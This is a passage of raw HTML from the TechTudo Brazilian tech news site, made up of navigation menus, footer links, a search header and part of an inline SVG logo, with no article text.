                            <li class="menu-item is-father" id="menu-1-eletrodomesticos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrodomésticos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrodomésticos</span> </li>
                                    <li class="menu-item" id="menu-2-air-fryer"> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">air fryer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fogoes"> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">fogões</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-geladeiras"> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">geladeiras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-lavar"> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">máquinas de lavar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-eletronicos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrônicos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-eletronicos"> <a href="https://www.techtudo.com.br/eletronicos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ar-condicionado"> <a href="https://www.techtudo.com.br/eletronicos/ar-condicionado/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">ar-condicionado</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-caixas-de-som"> <a href="https://www.techtudo.com.br/eletronicos/caixas-de-som/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">caixas de som</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-cameras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">câmeras</span> </li>
                                            <li class="menu-item" id="menu-3-cameras"> <a href="https://www.techtudo.com.br/eletronicos/cameras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-filmadoras"> <a href="https://www.techtudo.com.br/eletronicos/filmadoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">filmadoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-carros-smart"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/carros-smart/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">carros smart</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fones-de-ouvido"> <a href="https://www.techtudo.com.br/eletronicos/fones-de-ouvido/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fones de ouvido</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-cartao"> <a href="https://www.techtudo.com.br/eletronicos/maquinas-de-cartao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">máquinas de cartão</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tv-box"> <a href="https://www.techtudo.com.br/eletronicos/media-centers/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tv box</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tvs"> <a href="https://www.techtudo.com.br/eletronicos/tvs/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">TVs</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-veiculos"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">veículos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gopro-hero"> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gopro hero </span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-chromecast"> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">chromecast</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-amazon-echo-dot"> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">amazon echo dot</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-softwares"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">softwares</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-softwares"> <a href="https://www.techtudo.com.br/softwares/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-aplicativos-para-celular"> <a href="https://www.techtudo.com.br/softwares/apps/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">aplicativos para celular</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-audio-e-video"> <a href="https://www.techtudo.com.br/softwares/apps/audio-e-video/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">áudio e vídeo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-imagens"> <a href="https://www.techtudo.com.br/softwares/apps/imagens/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">imagens</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-inteligencia-artificial"> <a href="https://www.techtudo.com.br/softwares/apps/inteligencia-artificial/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">inteligência artificial</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-internet"> <a href="https://www.techtudo.com.br/softwares/apps/internet/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">internet</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-produtividade"> <a href="https://www.techtudo.com.br/softwares/apps/produtividade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">produtividade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redes-sociais"> <a href="https://www.techtudo.com.br/softwares/apps/redes-sociais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redes sociais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-seguranca"> <a href="https://www.techtudo.com.br/softwares/apps/seguranca/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">segurança</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-utilitarios"> <a href="https://www.techtudo.com.br/softwares/apps/utilitarios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">utilitários</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-whatsapp"> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-instagram"> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">instagram</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-facebook"> <a href="https://www.techtudo.com.br/tudo-sobre/facebook/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">facebook</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-youtube"> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">youtube</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-streaming"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">Streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Streaming</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-streaming"> <a href="https://www.techtudo.com.br/streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-animes"> <a href="https://www.techtudo.com.br/streaming/animes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Animes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Séries</span> </li>
                                            <li class="menu-item" id="menu-3-dorama"> <a href="https://www.techtudo.com.br/streaming/series/doramas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">dorama</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-filmes"> <a href="https://www.techtudo.com.br/streaming/filmes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Filmes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-futebol"> <a href="https://www.techtudo.com.br/streaming/jogos-de-futebol/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Jogos de futebol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-programas-de-tv"> <a href="https://www.techtudo.com.br/streaming/programas-de-tv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Programas de TV</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-plataformas"> <a href="https://www.techtudo.com.br/streaming/plataformas-de-streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Plataformas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-tech-60"> <a href="https://www.techtudo.com.br/tech/tech60/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">tech 60+</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-tech-talent"> <a href="https://www.techtudo.com.br/conteudo-de-marca/tech-talent-por-loreal/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Tech & Talent</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-qual-comprar"> <a href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">qual comprar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-iphone-16"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-16/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">iphone 16</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-quem-somos"> <a href="https://www.techtudo.com.br/quem-somos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">quem somos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-forum-techtudo"> <a href="https://forum.techtudo.globo.com/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-canal-do-tt-no-whatsapp"> <a href="https://www.whatsapp.com/channel/0029Va7poi18F2p8gCnCch0R" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">canal do tt no whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-cbn-tecnologia"> <a href="https://audioglobo.globo.com/cbn/podcast/feed/309/cbn-tecnologia-da-informacao" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">CBN tecnologia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item is-father" id="menu-1-conteudo-de-marca"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">conteúdo de marca</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">conteúdo de marca</span> </li>
                                    <li class="menu-item" id="menu-2-americanas"> <a href="https://www.techtudo.com.br/conteudo-de-marca/americanas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">americanas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator"></li>
                            <li class="menu-login">
                                <ul class="menu-bottom">
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/" title="princípios editoriais" aria-label="princípios editoriais" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0 12.622V16h3.42l9.9-9.867L9.9 2.756 0 12.622zm15.93-9.066a.852.852 0 0 0 0-1.245L13.86.267a.878.878 0 0 0-1.26 0l-1.62 1.6 3.42 3.377 1.53-1.688zM8.1 14.222L6.3 16H18v-1.778H8.1z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>princípios editoriais</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://techtudo.com.br/termos-de-uso/" title="termos de uso" aria-label="termos de uso" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M14.222 0H1.778C.8 0 0 .8 0 1.778v12.444C0 15.2.8 16 1.778 16h12.444C15.2 16 16 15.2 16 14.222V1.778C16 .8 15.2 0 14.222 0zm-1.778 5.333H3.556V3.556h8.888v1.777zm0 3.556H3.556V7.11h8.888V8.89zm-2.666 3.555H3.556v-1.777h6.222v1.777z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>termos de uso</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://privacidade.globo.com/privacy-policy/" title="política de privacidade" aria-label="política de privacidade" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="18" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M17.182 2.455v-.41C17.182.9 16.282 0 15.136 0c-1.145 0-2.045.9-2.045 2.045v.41c-.491 0-.818.327-.818.818v3.272c0 .491.327.819.818.819h4.09c.492 0 .819-.328.819-.819V3.273c0-.491-.327-.818-.818-.818zm-.655 0h-2.782v-.41c0-.736.655-1.39 1.391-1.39.737 0 1.391.654 1.391 1.39v.41zM14.645 9c0 .245.082.573.082.818a6.47 6.47 0 0 1-1.718 4.418c-.245-.654-.818-1.145-1.554-1.145h-.819v-2.455c0-.49-.327-.818-.818-.818H4.91V8.182h1.636c.491 0 .819-.327.819-.818V5.727H9c.9 0 1.636-.736 1.636-1.636V2.045a8.123 8.123 0 0 0-2.454-.409C3.682 1.636 0 5.318 0 9.818S3.682 18 8.182 18s8.182-3.682 8.182-8.182c0-.245 0-.573-.082-.818h-1.637zm-7.281 7.282c-3.191-.41-5.728-3.191-5.728-6.464 0-.49.082-.982.164-1.473l3.927 3.928v.818c0 .9.737 1.636 1.637 1.636v1.555z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>política de privacidade</span>
                                        </a> </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                    <div id="menu-addon" class="menu-addon"></div>
                </div>
            </nav>
            <div id="menu-content-overlay"></div>
        </div>
    </div>
    
    <header id="header" class="header header-background-color  header--internal header--internal-size   header--has-gcom-bar   ">
        <div class="header__content">
            <div class="header__nav  header__nav__search  ">
                <div class="header__menu" id="menu-toggle">
                    <div class="header__menu__icon"> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> </div> <span class="header__menu__label">Menu</span>
                </div> <label style="pointer-events: none;" class="header__search header__search__left">
                    <div id="top_search_icon"> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon">
                            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
                            <path d="M0 0h24v24H0z" fill="none"></path>
                        </svg> </div>
                    <form class="header__search__form" method="get"> <input class="header__search__input" type="text" name="q" placeholder="Buscar" autocomplete="off"> </form> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon-clear">
                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        <path d="M0 0h24v24H0z" fill="none"></path>
                    </svg>
                </label>
            </div>
            <div class="header__brand" style="pointer-events: none;">
                <div class="header__brand__main"> <a class="header__brand__link" href="https://www.techtudo.com.br"> <span id="logo" class="header__brand__logo"> TechTudo / Eletrônicos / Ar-condicionado <svg viewbox="0 0 282 59" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.4033 43.776C20.1442 43.7781 18.892 43.5901 17.689 43.2184C17.0734 43.0103 16.4815 42.7379 15.9231 42.4055C15.3175 42.1115 14.7494 41.7459 14.2308 41.3167C13.1169 40.2792 12.2661 38.9913 11.749 37.5597C10.9844 35.6435 10.6283 33.5889 10.7034 31.5272C10.6444 29.5084 10.9523 27.4957 11.6121 25.5868C12.0968 24.1643 12.8878 22.8655 13.9291 21.7819C14.8385 20.8687 15.9414 20.1713 17.1563 19.7412C18.2721 19.3331 19.45 19.121 20.6381 19.1144C23.2295 19.0827 25.7324 20.0559 27.6215 21.8297C29.5557 23.6365 30.5368 26.1253 30.5647 29.296V33.2869H15.5545C15.4982 34.0996 15.6184 34.9147 15.9067 35.6766C16.195 36.4385 16.6446 37.129 17.2247 37.7009C17.7672 38.2173 18.4082 38.6189 19.1095 38.8817C19.8108 39.1445 20.558 39.2631 21.3062 39.2304C22.2987 39.2214 23.2788 39.0088 24.1857 38.6058C25.0927 38.2028 25.9072 37.6178 26.5789 36.8873L30.0806 39.8785C29.0148 41.1015 27.6995 42.0822 26.2231 42.7547C24.7467 43.4273 23.1435 43.776 21.5211 43.7775C21.4828 43.7775 21.4438 43.7775 21.4033 43.776ZM17.0621 25.0556C16.0643 26.241 15.5295 27.7476 15.5567 29.2967H25.7195C25.7749 27.7423 25.2348 26.2254 24.2097 25.0556C23.7376 24.5984 23.1779 24.2412 22.5642 24.0057C21.9506 23.7702 21.2957 23.6611 20.6388 23.6851C19.9811 23.6608 19.3252 23.7698 18.7106 24.0053C18.0959 24.2408 17.5352 24.598 17.0621 25.0556ZM36.1796 40.8723C33.9516 38.9405 32.8067 35.809 32.7449 31.4779C32.8087 27.0998 33.9533 23.9293 36.1789 21.9666C38.2127 20.077 40.9023 19.0532 43.6781 19.1122C45.3918 19.1051 47.083 19.5021 48.6145 20.2709C50.0402 21.0306 51.3019 22.064 52.3274 23.3121L48.7558 26.4894C48.1956 25.7121 47.4598 25.078 46.6083 24.6385C45.7568 24.1991 44.8136 23.9667 43.8554 23.9602C39.7418 23.9023 37.6558 26.4082 37.5975 31.4779C37.6553 36.5216 39.7423 39.003 43.8584 38.9221C44.8164 38.9314 45.7625 38.7088 46.6158 38.2732C47.4691 37.8377 48.2044 37.2021 48.7588 36.4209L52.3274 39.6004C51.2809 40.802 50.0211 41.7996 48.6116 42.543C47.0943 43.3582 45.3976 43.7817 43.6751 43.7753C40.8977 43.8019 38.2154 42.7645 36.1789 40.876L36.1796 40.8723ZM68.7915 43.4913V29.1591C68.8409 28.4592 68.7471 27.7565 68.5158 27.094C68.2846 26.4315 67.9208 25.823 67.4465 25.3057C67.0013 24.86 66.4691 24.5106 65.883 24.2795C65.2969 24.0484 64.6694 23.9405 64.0398 23.9624C63.4052 23.9408 62.7729 24.0488 62.1815 24.2798C61.59 24.5108 61.0519 24.8598 60.5999 25.3057C60.1206 25.8203 59.7521 26.4279 59.5173 27.0907C59.2825 27.7536 59.1864 28.4576 59.235 29.1591V43.4942H54.3788V14.7048H59.235V21.9688H59.3263C60.0815 21.0442 61.0394 20.3058 62.1259 19.8108C63.2123 19.3158 64.3982 19.0775 65.5916 19.1144C67.6131 19.1236 69.5609 19.8747 71.0652 21.225C72.7079 22.6473 73.5664 24.7353 73.6404 27.4892V43.4942L68.7915 43.4913ZM5.86405 43.4913C5.0977 43.5211 4.33314 43.3972 3.61547 43.1268C2.8978 42.8564 2.24156 42.445 1.68547 41.917C1.10741 41.3541 0.658434 40.6724 0.369555 39.9191C0.0806761 39.1658 -0.0412265 38.3588 0.0122656 37.5538V14.7048H4.86337V19.1519H9.18029V23.9617H4.86337V37.1425C4.83173 38.3659 5.40639 38.9611 6.58072 38.928H9.18029V43.4979L5.86405 43.4913Z" fill="#FD8A24"></path>
                                <path d="M135.968 42.7336C134.918 42.2375 133.972 41.5447 133.183 40.6928C132.275 39.6997 131.595 38.5198 131.192 37.236C130.706 35.3415 130.495 33.3869 130.565 31.4323C130.497 29.464 130.708 27.496 131.192 25.5868C131.583 24.3251 132.266 23.1732 133.184 22.224C133.962 21.3287 134.908 20.5955 135.969 20.0663C137.385 19.4085 138.932 19.0829 140.492 19.1144C142.084 19.0768 143.664 19.4023 145.111 20.0663C146.145 20.595 147.06 21.3293 147.8 22.224C148.766 23.1456 149.472 24.3055 149.847 25.5868C150.291 27.5021 150.486 29.467 150.426 31.4323C150.488 33.3839 150.294 35.3352 149.847 37.236C149.459 38.5379 148.756 39.7241 147.8 40.6892C147.457 41.076 147.076 41.4268 146.663 41.736C146.208 42.1571 145.682 42.4947 145.109 42.7336C143.68 43.4583 142.093 43.8175 140.491 43.7789C138.92 43.8108 137.366 43.4515 135.968 42.7336ZM138.216 24.4531C137.58 24.7391 137.024 25.1772 136.597 25.7287C136.165 26.328 135.855 27.0068 135.686 27.7261C135.467 28.9498 135.375 30.1927 135.41 31.4353C135.375 32.664 135.467 33.893 135.686 35.1025C135.856 35.849 136.164 36.557 136.595 37.1896C137.059 37.6903 137.606 38.1059 138.214 38.4174C138.923 38.7605 139.701 38.935 140.489 38.9273C141.295 38.9456 142.094 38.7697 142.817 38.4145C143.428 38.1273 143.967 37.7079 144.395 37.1867C144.874 36.5764 145.2 35.861 145.347 35.0996C145.53 33.9023 145.607 32.691 145.575 31.4801C145.608 30.2236 145.532 28.9665 145.347 27.7231C145.2 26.9887 144.873 26.3023 144.395 25.7258C144.005 25.1555 143.457 24.712 142.817 24.4502C142.091 24.1122 141.296 23.9451 140.495 23.9617C139.708 23.9547 138.93 24.1215 138.216 24.4502V24.4531ZM112.537 42.8704C111.478 42.3381 110.55 41.5778 109.821 40.6443C109.098 39.7588 108.639 38.6882 108.496 37.5545C108.176 35.5306 108.044 33.4813 108.102 31.4331C108.042 29.3689 108.174 27.3036 108.496 25.2638C108.652 24.1633 109.111 23.1277 109.821 22.2726C111.181 20.2417 113.332 19.1892 116.272 19.1151C117.46 19.1045 118.635 19.3665 119.706 19.881C120.724 20.4572 121.666 21.1586 122.51 21.9688V14.7048H127.366V43.4942H122.51V40.968C121.733 41.8582 120.774 42.5703 119.697 43.0555C118.62 43.5406 117.451 43.7874 116.27 43.7789C114.969 43.785 113.687 43.472 112.536 42.8675L112.537 42.8704ZM115.135 24.5443C114.482 24.949 113.971 25.5467 113.673 